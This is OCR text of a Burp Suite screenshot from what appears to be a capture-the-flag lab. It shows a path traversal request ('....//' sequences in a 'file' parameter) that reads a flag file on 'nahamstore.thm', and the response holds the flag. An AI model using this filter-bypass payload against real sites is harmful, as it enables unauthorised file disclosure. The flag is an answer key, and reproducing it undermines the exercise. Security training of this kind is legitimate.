 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /product/picture/?file=....//....//....//....//....//....//....//lfi/flag.txt HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/
8 Connection: close
9 Cookie: session=f0fa5b764d375d57b28ed677df585acd; token=a9c98205da77e394be444c1639c50061
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Sep 2021 17:09:20 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 Set-Cookie: session=f0fa5b764d375d57b28ed677df585acd; expires=Thu, 16-Sep-2021 18:09:20 GMT; Max-Age=3600;
path=/
7 Content-Length: 34
8
9 {7ef60e74b711f4c3a1fdf5a131ebf863}